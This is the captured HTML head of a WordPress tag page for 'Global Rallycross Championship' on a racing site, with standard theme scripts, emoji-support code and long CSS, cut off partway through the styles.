

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/tag/global-rallycross-championship/
body_size: 19148
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Global Rallycross Championship | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Global Rallycross Championship Tag Feed" href="https://buildraceparty.com/tag/global-rallycross-championship/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"42b51dd011","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2a21d43198";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
